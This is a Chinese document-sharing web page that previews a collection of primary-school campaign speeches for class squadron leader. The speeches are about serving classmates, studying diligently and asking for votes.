

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.taodocs.com/p-815650444.html
body_size: 28847
content:

<!doctype html>

<html class="normal-screen">

<head>
    <title>
        竞选中队长演讲稿集锦15篇
        .docx_淘豆网
    </title>
    <link rel="dns-prefetch" href="//down.taodocs.com" />
    <meta property="og:type" content="document" />
    <meta property="og:url" content="https://www.taodocs.com/p-815650444.html" />
    <meta property="og:release_date" content=" 2022-10-27" />
    <meta property="og:title" content="竞选中队长演讲稿集锦15篇" />
    <meta property="og:description" content="该【竞选中队长演讲稿集锦15篇 】是由【铜锣1】上传分享，文档一共【18】页，该文档可以免费在线阅读，需要了解更多关于【竞选中队长演讲稿集锦15篇 】的内容，可以使用淘豆网的站内搜索功能，选择自己适合的文档，以下文字是截取该文章内的部分文字，如需要获得完整电子版，请下载此文档到您的设备，方便您编辑和打印。&lt;br/&gt;竞选中队长演讲稿集锦15篇&lt;br/&gt;竞选中队长演讲稿1&lt;br/&gt;尊敬的老师、亲爱的同学:&lt;br/&gt;大家好!今天我要竞选..." />
    <meta property="og:document:type" content="DOCX" />
    <meta property="og:image" content=" https://down.taodocs.com/Pic815650444.jpg" />
    <meta property="og:document:page" content="18" />
    <meta property="og:document:cost" content=" F2
积分" />
    <meta name="keywords" content="竞选中队长演讲稿集锦15篇" />
    <meta name="description" content="该【竞选中队长演讲稿集锦15篇 】是由【铜锣1】上传分享，文档一共【18】页，该文档可以免费在线阅读，需要了解更多关于【竞选中队长演讲稿集锦15篇 】的内容，可以使用淘豆网的站内搜索功能，选择自己适合的文档，以下文字是截取该文章内的部分文字，如需要获得完整电子版，请下载此文档到您的设备，方便您编辑和打印。&lt;br/&gt;竞选中队长演讲稿集锦15篇&lt;br/&gt;竞选中队长演讲稿1&lt;br/&gt;尊敬的老师、亲爱的同学:&lt;br/&gt;大家好!今天我要竞选..." />
    <meta name="author" content="www.taodocs.com" />
    <meta name="copyright" content="www.taodocs.com" />
    <meta name="generator" content="www.taodocs.com" />
    <meta name="renderer" content="webkit" />
    <link rel="alternate" media="only screen and (max-width: 640px)"
        href="https://m.taodocs.com/p-
815650444.html" />
    <meta name="mobile-agent" content="format=xhtml;url=https://m.taodocs.com/p-815650444.html" />
    <meta name="mobile-agent"
        content="format=html5;url=https://m.taodocs.com/p-815650444.html" />
    <meta http-equiv="content-type" content="text/html; charset=utf-8" />
    <meta http-equiv="Cache-Control" content="no-transform" />
    <meta http-equiv="Cache-Control" content="no-siteapp" />

    <link href="//static.taodocs.com/BundleCss/showproduct" rel="stylesheet" />
    <style>
        .textLayer ::selection {
            background: rgb(19, 19, 100);
        }

        /* 禁止复制弹出 */
        body {
            -webkit-touch-callout: none;
        }
    </style>
    <!--[if IE]>  
<script type="text/javascript"  src="//static.taodocs.com/js/jquery.xdomainrequest.min.js"></script>  
<![endif]-->
    <script>
        var number = 0, newfontnames_arr = [];
        var textloadedName_arr = [], text_CIDFONTTYPE2, fontnames_arr = [];
        var istest = false, ispdf = true;
        var version = 6.2, docsize = '31', suid = 'SCount01210646101462351', doctype = ".docx", pid = "815650444", ext = "docx", pageNo = 18, num = 0, uuaa = 6, nextPageStr = "l25JiGVofZ_U5GU1FZjiXEnIMV3o_JvV", money = 0.78, type = ".docx";
        var ddomain = 'down.taodocs.com', dmport = '';
        var showTL = false;
        var Title = " 竞选中队长演讲稿集锦15篇";
        var clickid;
        var ShowContent = "True"
        var hasDwg = "False";
        var cancopy = false;
        var iscopy = "False";
        var pages = 8;
        var isfree = "False"
        var IsContentAjax ="False",UpUser = "铜锣1",CatHref = '<a href="list-276-1.html">办公文档</a> ';
        
    var pid2 =276;
        var cid=295;

    </script>
    <script type="text/javascript" src="//static.taodocs.com/BundleConfig/showproduct?v=10.12"></script>

  
    
</head>
<body id="showproduct" oncontextmenu="return false;">
    
<div class="header_wrap">
    <div class="header">
       
        <script>
        function mouseovershow(){
            $(".head_wx").css("display", "block");

        }
        function mouseoverhide(){
            $(".head_wx").css("display", "none");

        }

        </script>
        <div class="link">
            <span id="logon"><a href="https://www.taodocs.com/login.aspx?=1.0">登录</a> | <a href="https://www.taodocs.com/register.aspx?v=1.0">注册</a> | <a href="https://www.taodocs.com/passport/qq.aspx" rel="nofollow">QQ账号登录</a> | <a href="https://www.taodocs.com/about/faq.aspx">常见问题</a></span>

            <span style="color:#666">联系我们:</span>
            <a id="show_wx" style="position:relative" onmouseover="mouseovershow()" onmouseout="mouseoverhide()">
                <div class="head_wx headwx_ewm" >
                </div>
            </a>
        </div>
    </div>
    
    <div class="nav-search" style="position: relative;">
        <!-- <form method="get" action="/s" onsubmit="if(document.getElementById('q').value==''){alert('请输入要搜索的关键词!');return false;}"> -->
        <div style="width: 1130px;margin: 0 auto;padding-left: 40px;position: relative;">
            <a style="vertical-align: top;" href="//www.taodocs.com" title="学习资料,在线文档下载平台"  class="logosimg"></a>
        <input autocomplete="off" class="text"  value="" type="text" id="q" maxlength="100" style="height: 42px;
            vertical-align:middle;
            margin-left: 49px;
            box-sizing: border-box;"/>&nbsp;&nbsp;
            <span style="display: inline-block;position: relative;vertical-align:middle;">
            <input class="btn-ok" style="display:inline-block;height: 42px;cursor:pointer;line-height: 42px;" onclick="search()" value="搜 索" onfocus="this.blur();"
                    onmouseover="this.className='btn-ok-hover';" onmouseout="this.className='btn-ok';" />
                <a href="//my.taodocs.com/my/uploadFileMultit.aspx" class="header_upload" rel="nofollow"><span></span>
                我要上传</a>
            </span>
            <div class="tip_list" style="position: absolute;
                    left: 245px;
                    width: 376px;
                    top: 45px;
                    background: rgb(221, 221, 221);
                    padding-right: 27px;
                    font-size: 14px;
                    display: block;">
                <ul class="tip_lists">

                </ul>
            </div>
        </div>
    </div>

    <!-- </form> -->

</div>

<div class="header_nav" style="position: relative;z-index: 1;">
    <div class="nav" style="width:1130px;margin:0 auto;z-index:9">
        <ul>
            <li><a href="//www.taodocs.com"><span>首页</span></a></li>
            <li><a href="javascript:void(0);"><span>浏览<i class="pooldown"></i></span></a>
                <dl class="c_nav">
                    <dt><a href="//www.taodocs.com/list-1-1.html">幼儿/小学教育</a></dt>
                    <dt><a href="//www.taodocs.com/list-9-1.html">中学教育</a></dt>
                    <dt><a href="//www.taodocs.com/list-24-1.html">高等教育</a></dt>
                    <dt><a href="//www.taodocs.com/list-41-1.html">研究生考试</a></dt>
                    <dt><a href="//www.taodocs.com/list-50-1.html">外语学习</a></dt>
                    <dt><a href="//www.taodocs.com/list-71-1.html">资格/认证考试</a></dt>
                    <dt><a href="//www.taodocs.com/list-89-1.html">论文</a></dt>
                    <dt><a href="//www.taodocs.com/list-105-1.html">IT计算机</a></dt>
                    <dt><a href="//www.taodocs.com/list-148-1.html">经济/贸易/财会</a></dt>
                    <dt><a href="//www.taodocs.com/list-159-1.html">管理/人力资源</a></dt>
                    <dt><a href="//www.taodocs.com/list-187-1.html">建筑/环境</a></dt>
                    <dt><a href="//www.taodocs.com/list-235-1.html">汽车/机械/制造</a></dt>
                    <dt><a href="//www.taodocs.com/list-258-1.html">研究报告</a></dt>
                    <dt><a href="//www.taodocs.com/list-276-1.html">办公文档</a></dt>
                    <dt><a href="//www.taodocs.com/list-301-1.html">生活休闲</a></dt>
                    <dt><a href="//www.taodocs.com/list-324-1.html">金融/股票/期货</a></dt>
                    <dt><a href="//www.taodocs.com/list-332-1.html">法律/法学</a></dt>
                    <dt><a href="//www.taodocs.com/list-354-1.html">通信/电子</a></dt>
                    <dt><a href="//www.taodocs.com/list-375-1.html">医学/心理学</a></dt>
                    <dt><a href="//www.taodocs.com/list-412-1.html">行业资料</a></dt>
                    <dt><a href="//www.taodocs.com/list-452-1.html">文学/艺术/军事/历史</a></dt>
                </dl>
            </li>
            <li><a href="//my.taodocs.com/my/myBook.aspx" rel="nofollow"><span>我的淘豆</span></a></li>
            <li id="wantUp" style="display:none"><a href="//my.taodocs.com/my/uploadFileMultit.aspx" rel="nofollow"><span>我要上传</span></a></li>
            <li><a href="//www.taodocs.com/about/faq.aspx"><span>帮助中心</span></a></li>
        </ul>

        <div class="headkeywords">
            <div></div>
        </div>

    </div>
</div>

<script language="JavaScript">
    if(window.location.href.indexOf("/p-") > 0){
        $("#q").val("")
    }
    var searchtype = "全部"
    $(".head_stype span").each(function () {
        var id = $(this).find("input").attr("id");
        if ($("#" + id).attr("checked") == "checked") {
            searchtype = $("#" + id).val();
        }
    });
    $(".head_stype span").click(function () {
        searchtype = $(this).find("input").attr("value");;
    });

    var reg = "s?q="
    
    function search() {
        <!-- 如果是首页 -->
        if(window.location.href.indexOf("/p-") < 0){
            if (document.getElementById('q').value == '') { alert('请输入要搜索的关键词!'); return false; }
            else if (document.getElementById('q').value.length < 2) {
                alert('请输入两个字及以上的关键词进行搜索!'); return false;
            }else{
                 window.location.href = "//www.taodocs.com/s?q=" + $("#q").val().replace('《','').replace('》','')+ "&t=" + searchtype;
            }
        }
        <!-- 如果是预览页 -->
        else {
            if (window.location.href.indexOf(reg) < 0) {
                $.get({
                    type: "get",
                    url: "https://" + fileurl2 + "/api.aspx?action=ur&t=4&id="+clickid+"&docid="+pid,
                    xhrFields: { withCredentials: true },
                    crossDomain: true,
                    success: function (a) {
                        // console.log(a)
                    },
                    error: function (e) {
                    }
                });
                if($("#q").val()==""){
                     window.location.href = "//www.taodocs.com/s?q=" + $("#q").attr('placeholder').replace('《','').replace('》','') + "&t=" + searchtype;
                }else{
                    window.location.href = "//www.taodocs.com/s?q=" + $("#q").val().replace('《','').replace('》','')+ "&t=" + searchtype;
                }
                
            }else{

            }
        }
    }

    $('body').bind('click', function (event) {
        $(".tip_lists").html("");
        $(".tip_list").css("display", "none")
    });
    //  $("#tpl").val().trim().replace(/\s/g,"");
    var keyword = ""
    $("#q").keydown(function (e) {
        keyword = this.value.replace(/^\s+|\s+$/g, "");
    })
    jQuery.support.cors = true;
    $.ajaxSetup({
        error: function (x, e) {
            return false;
        }
    });
    $("#q").keyup(function (e) {
        if (this.value.length >= 2 && keyword != this.value.replace(/^\s+|\s+$/g, "")) {
            var html = "";
            $(".tip_list").css("display", "block")
            var search_val = document.getElementById('q').value
            $.get({
                type: "get",
                async: false,
                url: "https://admin.taodocs.com/selfSearch.aspx?fnn=true&fn=sug&q=" + encodeURIComponent(search_val.replace('《','').replace('》','')),
                dataType: "jsonp",
                jsonp:"callback",
                jsonpCallback:"callback",
                // xhrFields: { withCredentials: true },
                //crossDomain: true,
                success: function (a) {
                for (var k in a.data) {
                    html += '<li style="overflow:hidden;text-overflow:ellipsis;white-space:nowrap;background: #ddd;border: none;color: #000;padding: 0;text-align: left;width: 100%; margin-left: 7px;"><a style="padding:0" target="_blank" href="p-' + a.data[k].id + '.html">' + a.data[k].title + '</a></li>'
                }
                    $(".tip_lists").html(html);
                },
                error:function(e){
                    console.log(e)
                }
            }) 
        } else if (this.value.length < 2) {
            $(".tip_lists").html("");
            $(".tip_list").css("display", "none")
        }

    })
</script>
<!-- <script>document.write("<script  src='https://bkd.feiyueqg.com/js/h5oub6v.js?v=" + Date.now() + "'><\/script>");</script>  -->


    <script type="text/javascript">$(".nav a:eq(1)").addClass("on");</script>

    <div class="wrap show">



        <div class="w760 frm_left" style="position: relative;">
            <!-- 滑选后鼠标离开div -->
            <div class="sel_tips" style="display: none;">
                <div class="tips_main">
                    <span class="tip_copy" onclick="copyfunction()">复制</span>
                    <!-- |<span class="tip_search">搜索</span> -->
                </div>
            </div>
            <div class="title1" style="position: relative;">
                <div class="sethide">
                    <span class="title1type b_docx"></span>
                    
                    <a href="" class="download1" id="top_doc_zip" title="竞选中队长演讲稿集锦15篇.docx">下载此文档</a>

                    

                    <h1>
                        竞选中队长演讲稿集锦15篇.docx
                    </h1>
                    <br />
                    <span class="doctypes">文档分类：<a href="list-276-1.html">办公文档</a>  </span><span
                        style="color: #bbb;">|</span>
                    <span class="doctypes">页数：约18页</span>
                    <span class="show_jbbtn"
                        onclick="r_feedback()"><span></span>举报非法文档有奖</span>
                    <br>
                </div>


                <!-- 下载所得到的文件列表  -->
                

                <div class="readshop" id="readshop" style='position: static;z-index: 99999;'>
                    <a class="fixed_top_sc" href="javascript:;" onclick="fav()">
                        <!-- <img class="toolimg" src="//static.taodocs.com/img/show_sc.png" alt="">  -->
                        <span class="toolimg tool_fav"></span>
                    </a>
                    <!-- 分享———————————————————————————————————————————————————— -->
                    <span style="position: relative; line-height: 45px;">
                        <span class="fixed_top_share share_img2"></span>
                        <div class="share_div2"
                            style="position: absolute; display: none;">
                            分享到： <a class="share_qq" href="javascript:void(0);"
                                onclick="window.open('http://sns.qzone.qq.com/cgi-bin/qzshare/cgi_qzshare_onekey?url='+encodeURIComponent(document.location.href));return false;"
                                title="分享到QQ空间"></a>
                            <a class="share_wb" href="javascript:(function(){window.open('http://v.t.sina.com.cn/share/share.php?
title='+encodeURIComponent(document.title)+'&url='+encodeURIComponent(location.href)
+'&source=bookmark','_blank','width=450,height=400');})()"
                                title="新浪微博分享"></a>
                            <span href="javascript:void(0);" class="share_wx2"
                                style="float: none;">
                                <span class="qrcode6" id="qrcode6"
                                    style="display: none; left: 70px; top: 41px"></span>
                            </span>
                            <i class="close_share2"></i>
                        </div>
                    </span>
                    <a href="javascript:;" class="button btn-demo fixed_top_b"
                        id="zoom1" onclick="changebig()"></a>
                    <span class="nowpage">1</span><span
                        style="margin: 0px 5px;">/</span><span class="docPage"
                            id="docPage">
                            18
                        </span>

                    
                    <a href="" class="download1" id="b_doc_zip2" style="display: none; margin-top: 5px;" title="竞选中队长演讲稿集锦15篇.docx">下载此文档</a>

                    
                </div>
                <div class="readshop" id="readshop1" style="display: none;">
                    <div class="wrap" style="margin: 0 auto;">
                        <a style="line-height: 63px;" href="/"
                            title="学习资料,在线文档下载平台">
                            <span class="readshop1logo"></span>
                        </a>
                        <input class="text yulan_search" name="q" value=""
                            type="text" id="s" maxlength="200"
                            placeholder="搜索" />
                        <button class="btn btn-search" type="button"
                            title="点击搜索" onclick="docsearch()">
                            搜索</button>
                        
                        <a href="" class="download1" id="b_doc_zip3" title="竞选中队长演讲稿集锦15篇.docx">下载此文档</a>

                        
                    </div>
                    <span onclick="changesmall()"
                        class="changesmall"><span></span>关闭预览</span>
                </div>

            </div>
            <div class="previewshow"></div>
            <div id="preview" style='position: relative;z-index: 0;height: 600px;width: 100%;background: #fff;'>
                <div id="mask"
                    style="z-index: 10; width: 100%; height: 100%; position: absolute; left: 0px; top: 0px; filter: alpha(opacity=0); opacity: 0; -moz-opacity: 0;">
                </div>
                <div id="previe_bg"></div>
                <div id="preview_tips">
                    <div class="pre_title">下载提示</div>
                    <ul>
                        <li style="color: red;">1.该资料是网友上传的，本站提供全文预览，预览什么样，下载就什么样。</li>
                        <li>2.下载该文档所得收入归上传者、原创者。</li>
                        <li>3.下载的文档，不会出现我们的网址水印。</li>
                    </ul>
                    <div class="pre_button">
                        <a class="yulan_a"
                            style="border: 1px solid #FFB38C; font-size: 14px; width: 216px; font-weight: bold;">
                            <p>同意并开始全文预览</p>
                            <span style="color: #aaa; font-size: 0.8em;">(约
                            1-6 秒)</span>
                        </a>
                    </div>
                </div>
            </div>
            <div id="canvas"></div>
            <div id="html-reader-go-more" class="banner-wrap more-btn-banner"
                style=''>
                <div
                    style="text-align: center; background: #fff; height: 100%; position: absolute; width: 100%;">
                    <p class="banner-more-title">下载文档到电脑，查找使用更方便</p>
                    <p>
                        <a href="javascript:taodocs.viewDl(815650444,0);"
                            class="ui-bz-btn-senior">下 载</a>
                    </p>
                    <div class="banner-more-btn">
                        <span class="moreBtn goBtn defaultmore">
                            <span>还剩?页未读，</span><span class="fc2e">继续阅读</span>
                        </span>
                    </div>
                    <p class="down-arrow goBtn"></p>
                </div>
            </div>

            <div class="bottom_down_fixed" style=''>
                <div id="bottom_down_wrap">
                    <a class="fixed_top_sc" href="javascript:;" onclick="fav()"></a>
                    <!-- 分享———————————————————————————————————————————————————— -->
                    <span>
                        <span class="fixed_top_share share_img"></span>
                        <div class="share_div"
                            style="position: absolute; display: none;">
                            分享到： <a class="share_qq" href="javascript:void(0);"
                                onclick="window.open('http://sns.qzone.qq.com/cgi-bin/qzshare/cgi_qzshare_onekey?url='+encodeURIComponent(document.location.href));return false;"
                                title="分享到QQ空间"></a>
                            <a class="share_wb" href="javascript:(function(){window.open('http://v.t.sina.com.cn/share/share.php?
title='+encodeURIComponent(document.title)+'&url='+encodeURIComponent(location.href)
+'&source=bookmark','_blank','width=450,height=400');})()"
                                title="新浪微博分享"></a>
                            <span href="javascript:void(0);" class="share_wx">
                                <span class="qrcode1" id="qrcode1"
                                    style="display: none;"></span>
                            </span>
                            <i class="close_share"></i>
                        </div>
                    </span>
                    <a href="javascript:;" class="button btn-demo fixed_top_b"
                        id="changebigimg" style="margin-left: 15px;"
                        onclick="changebig()"></a>
                    <a href="javascript:;" class="button btn-demo fixed_top_s"
                        id="changesmallimg" style="margin-left: 15px;"
                        onclick="changesmall()"></a>
                    <span class="nowpage" style="line-height: 54px;">1</span><span
                        style="margin: 0px 5px; line-height: 54px;">/</span><span
                            style="line-height: 54px;" class="docPage" id="docPage">
                            18
                        </span>
                    
                    <a href="" class="download1" id="b_doc_zip" title="竞选中队长演讲稿集锦15篇.docx">下载此文档</a>

                    
                </div>

            </div>

            <div class="desc">
                <div id="desc_no">
                    <div class="title">
                        <!-- 有图纸 -->
                        
                        <b id="b1">文档列表<span class="zknor zk_hui"></span></b>
                        <b id="b2" class="select_on">文档介绍<span
                            class="zknor zk_on"></span></b>
                        
                    </div>
                    <!-- 下载所得到的文件列表  -->
                    
                    <div id="doclists" style="display: none;">
                        <div class="ss_contain" id="ss_content"
                            style="position: relative;">
                            <div class="mod clearfix" style="background:#fff;font-size:12px;"><div>竞选中队长演讲稿集锦15篇.docx</div></div>
                        </div>
                        <div class="ss_contain_right" id="downlist_r">
                            <img src="" alt="" id="img_src"
                                style="width: 100%; height: 400px">
                        </div>
                    </div>
                    
                    <div style="width: 96%; margin: 0 auto; color: #999;"
                        id="intros">
                        <div >
                            该【竞选中队长演讲稿集锦15篇 】是由【铜锣1】上传分享，文档一共【18】页，该文档可以免费在线阅读，需要了解更多关于【竞选中队长演讲稿集锦15篇 】的内容，可以使用淘豆网的站内搜索功能，选择自己适合的文档，以下文字是截取该文章内的部分文字，如需要获得完整电子版，请下载此文档到您的设备，方便您编辑和打印。<br/>竞选中队长演讲稿集锦15篇<br/>竞选中队长演讲稿1<br/>尊敬的老师、亲爱的同学:<br/>大家好!今天我要竞选的是中队长。<br/>同学们,我们已经携手走过了四个春夏秋冬,在这四年里我一直是一个学习勤奋、积极向上的学生,曾担任我们班的副班长、中队长和英语课代表的职务,有较强的工作能力,工作时,我非常愿意为大家服务,跑前跑后,是老师得力的小助手!学习上,我勤奋努力,每学期各科都取得优异的成绩!生活中,我关心班集体,乐于助人,和同学们是无话不谈的好朋友。这就是我,一个努力、自信、乐观又认真的女生!<br/>今天,我很荣幸又参加这学期的班干部竞选,成为中队长对我来说,不是一种荣誉,而是一种责任,一份信任。<br/>首先我会树立“服务”意识,关心每一位同学,开展好丰富多彩的中队活动。<br/>其次,我还要树立“榜样”意识。严于律己、以身作则。学习上,刻苦认真;生活上,勤俭节约;工作上,冲锋在前。<br/>当然,我自身还有一些缺点,希望大家发现后及时指正,我一定虚心接受,和大家相互学习,共同进步。<br/>如果我能当选中队长,我一定会时时鞭策自己,用一颗真挚的心、用自己的实际行动为大家服务。在未来的日子里,请大家一起见证。<br/>希望同学们能给予我信任,给我这次机会,将你们神圣的一票投给我。<br/>我从来都不喜欢承诺,因为我是行动派!谢谢大家!<br/>竞选中队长演讲稿2<br/>敬爱的老师、亲爱的同学们:<br/>大家好!我是陆奕萌,今天很荣幸能站在这里参加中队长的竞选活动。<br/>入校以来,在老师和同学们的帮助下,我勤奋学习,真诚待人,乐于交友。同时,我还有着广泛的兴趣爱好,喜欢写作、唱歌、电脑、画画等。上学期我被选为中队长。<br/>	<br/>我相信,我已经有过担任中队长的经历,有利于今后的工作。有一位名人曾说过:成功在于目标的坚定。我有三颗红心,那就是热心、责任心和进取心。我有一颗对老师,对同学负责的心,会促使我认真干好每一件事。当然,如果我当上了中队长要严格要求自己,认真学好每门功课,遵守校纪校规,讲文明,有礼貌,尊敬师长,孝敬父母,做一名品学兼优的学生。主动帮助同学,为大家排忧解难。工作中,遇到困难,我会向老师和同学们请教,虚心听取大家的意见,采纳好的建议。努力当好老师的小助手,同学们的服务员。<br/>同学们,请信任我,投我一票,给我一次锻炼的机会吧!谢谢大家!<br/>竞选中队长演讲稿3<br/>敬爱的老师,同学们:<br/>大家好,我是,今天很高兴在这里参加中队长的竞选活动。入校以来,我一直勤奋学习,积极参加学校的活动,相信自己具备竞选中队长的条件,我也十分珍惜这次机会,希望为班级的工作做出贡献,同时锻炼自己。<br/>如果我能当上中队长,我将要更严格要求自己,认真学习每门功课,上课积极举手发言,利用课外时间多学习知识,讲文明有礼貌,做一名优秀的学生。<br/>如果我能当上中队长,我要当好老师的小助手,发挥“小主人”精神,按照学校和老师的要求去做,开展丰富的中队活动,让大家都能看到我们的成绩,成为学校最优秀的中队之一。<br/>如果我能当上中队长,我会尽可能发挥中队每个队员的能力,团结大家一起共同进步,积极为班级献计献策,使每个队员都为这个团队骄傲。<br/>虽然我以前有不少缺点,不过,以后我会努力的。请大家相信我,支持我,投我一票,谢谢大家!<br/>竞选中队长演讲稿4<br/>尊敬的老师、亲爱的同学们:<br/>大家好!<br/>今天我站在这个讲台上,要竞选的是中队长。中队长名额只有一个,我深知竞选的难度!但是我相信我的勇敢和才干,就勇敢的踏上讲台来竞选。<br/>	<br/>我曾经担任过班里的学习委员和班长,可以使我在以后的工作中更加熟练。我能保证每天按时按点完成作业,并且日记的篇幅很长,还经常当做范文在班里读!这会树立起我的威信。不会让同学们觉得我这个中队长不是名副其实的。<br/>如果我当上中队长,我一定能管理好班级,并能搞好学校的活动。尽自己最大的努力为我们班增光添彩,率领同学们创造一个崭新的&#39;五(3)班,做一个出色的领航员。<br/>既然是花,就要开放;既然是树,就要成为栋梁;既然是石头,就要铺路;既然做中队长,就要做一名优秀的带头人!我希望通过这次机会能更多的锻炼自己,为明年升入初中打下良好的基础。<br/>有一位学者曾经说过:“人最辉煌的一天,并非功成名就的那一天,而是迈向信念与勇敢的一天。”所以,我鼓起勇气站到台上演讲,希望同学们把手里的那宝贵的一票投给我。<br/>谢谢大家!我的演讲完了。<br/>竞选中队长演讲稿5<br/>老师、同学们大家好:<br/>我想竞选中队长,我演讲的题目叫做《多做事,学做人》。<br/>在我刚刚上学的时候,爸爸在《我上学了》主题活动中,在红苹果纸上写下了“学知识、炼身体、学做事、学做人”的寄语。这是爸爸告诉我上学的目的和任务。<br/>在我每天的作息时间表中,大部分时间都是和老师同学们在一起度过的。每天我除了睡觉,有大约9个小时和老师同学们在一起,和家人在一起的时间只有大约6个小时。所以说,老师和同学是我生活中最重要的人,学校是我最重要的地方。<br/>爸爸还告诉我:人就是社会关系的总和,做人就是和周围人打交道,为大家做事。要想和大家相处好,就要为老师、同学多做事,要多多帮助别人,如果我能当上中队长,我就能有更多的机会帮助大家。<br/>我非常希望得到这个机会,希望大家投我一票!<br/>	<br/>无论我能不能当选,我都希望协助老师把我们二年级二班变成一个:<br/>学习成绩最优秀!身体最强壮!品德最高尚!歌声最优美、嘹亮的班集体!谢谢大家!<br/>竞选中队长演讲稿6<br/>大家好!<br/>我是贾辰宇不用介绍,想必大家都知道我是一个活泼快乐的小男孩,很荣幸能够站在这里参加竞选。我想竞选的职位是:中队长。<br/>中队长,是老师与同学们之间的一座桥,是班级与学校的通信员。<br/>假如我当选了中队长,我一定不会辜负老师与同学们对我的寄望,努力做到最好,尽自己最大的能力为班级做贡献。入校以来,在老师和同学们的帮助下,我勤奋学习,真诚待人,乐于交友。同时,我兴趣爱好广泛,流利的英语时时伴随我,游泳使我强身健体,我还喜欢书法。还在学习上严格要求自己,生活上尽量独立。从一年级开始我已经有过担任中队长以及学习委员和班长的经历,有利于今后的工作。假如我当选了中队长,我一定努力做老师的小助手,为老师分忧。<br/>假如同学们有意见,那就尽管提出,好的我一定接纳。尽管我努力做到最好,但也免不了有错误,请老师同学们帮助我改正错误。有一位名人曾说过:“成功在于目标的坚定。”我有三颗红心,那就是热心、责任心和进取心。我有一颗对老师,对同学负责的心,会促使我认真干好每一件事。我一定会严格按照《小学生守则》严格要求自己。<br/>既然是花,就要开放;既然是树,就要长成栋梁;既然是石头,就要铺路;既然是中队长,就要做一名出色的导航员!<br/>不想当元帅的兵不是好士兵!是的,说到不如做到,要做就做最好!今天,我是成功的参与者,明天我将成为参与的成功者!同学们,如果我竞选上了,我一定会再接再厉,虚心请教,带领中队同学一起奋进;如果我落选了,我也不会气馁,这说明我做得还不够。温室里的梅花永远开不灿烂,请同学们给我这一锻炼的机会。相信我,在我们的共同努力下,五四中队会更加发扬光大,蒸蒸日上!。同学们,把你手中宝贵的一票投给我吧,我会向你们说声充满诚心的:谢谢!<br/>	<br/>竞选中队长演讲稿7<br/>敬爱的老师,亲爱的同学们:<br/>大家好!<br/>我非常荣幸能够站在这里竞选中队长。<br/>记得戴尔卡耐基曾经说过:“一个人只要有勇气站在台上竞选某个职务,他就一定能够胜任这个职务。有的同学或许没有勇气站上台来竞选,又有的同学或许没能力胜任这个职务,但是我既有勇气来竞选,又有能力来担任。既然是花,我就要绽放;既然是树,我就要生长成为栋梁;既然是班干部,我就要成为最出色的领航员,带领大家走向更加美好的明天!<br/>在过去的四年中,相信大家都看到了,我热爱班级,尊敬老师,团结同学。认真学习,上课专心听讲,认真对待老师的每项工作和作业,课前预习好,课后复习好,做到是德智体劳全面发展的优秀学生。做为在班上名列前茅的我,曾获得过文明礼仪之星和三好学生的称号呢!同时我还有很强的组织能力,相信一定能把班级领导得更好。<br/>如果我竞选成功,我会更加努力,做得更好,和同学们共同学习,共同进步,带领班级走向更好的明天。如果我竞选失败,我也不会气馁,这说明我与别人还有一定的差距,我会静下心来寻找差距,并且更加努力,争取下次竞选成功。<br/>最后,我想说的是不论谁当上了中队长都是在为同学服务,为班争光,为班级带来荣誉,把班级带领到更美好的明天……不过,我更希望那个人会是我。请大家支持我,我绝对不会让你们失望的。<br/>谢谢大家!<br/>竞选中队长演讲稿8<br/>敬爱的老师、亲爱的同学们:<br/>大家好!<br/>今天,我参加竞选中队长的职务。时光飞逝,光阴如梭,转眼间我们已经相识三年了。这三年来,在老师的辛勤培育下,在同学们的热心帮助下,我的学习成绩得到了提高,特别是在我担任班干部后,各方面的能力都得到了锻炼。这三年来,我始终勤奋学习、乐于助人。<br/>	<br/>在学习上,我对自己的要求十分严格,刻苦学习,同时我还主动帮助其他同学。工作上我是老师的小帮手,协助老师管理班级,帮助同学解决困难。我还积极参加学校组织的各项活动。在家庭中,我能够孝敬父母,帮助父母做力所能及的事情。课余时间,我还坚持学习钢琴、声乐、画画等课程,不断提高自己的修养。<br/>今天我竞选中队长,一方面是想能为老师、同学们多做些事情,另一方面也想和老师们、同学们一起,将我们紧张的学习生活变得更加丰富多采,在学习中找到乐趣,共同快乐成长!希望同学们相信我、支持我!让我们携起手来,共创一个和谐友爱的班级吧!<br/>谢谢大家!<br/>竞选中队长演讲稿9<br/>生活中,每个人都会遇到挫折,而挫折是使你进步的一个过程。<br/>记得一年级的时候,有一次竞选中队长,我参加了,可能我的胆子比较小,我落选了,知道这个消息后,我的眼眶里充满了泪花,当我再也忍不住时,眼泪一个劲地往下流,这个消息对于一向好强的我,当然也是个挫折。<br/>我回到家,妈妈看我眼睛红红的,就问我:“含章,怎么了?”我就把事情一一告诉了妈妈,我也不知道怎么了,一说起这件事,我的眼泪就忍不住地往下掉,为了这事,我伤心了大半天。妈妈来到我身边,对我说:“含章,没事的,妈妈相信你,只要你努力,对自己有信心,下个学期你一定能够当上中队长的!不要伤心了,赶紧加油吧!”妈妈看我信心十足的样子,也笑了。<br/>二年级的时候,又到了竞选中队长的时候,我信心十足地走上讲台,就开始了演讲:“敬爱的老师,亲爱的同学们……”我讲完了,同学们响起了热烈的掌声,我在掌声中走下了讲台……第二天知道结果时,我惊呆了,我选中了,回家后,我告诉了全家人这个好消息,全家人都为我高兴!<br/>真是功夫不负有心人,当你面对挫折时,你应该要乐观对待,而不要因为一点点小时就承受不起,只有你努力,没有什么事情能打到你!<br/>	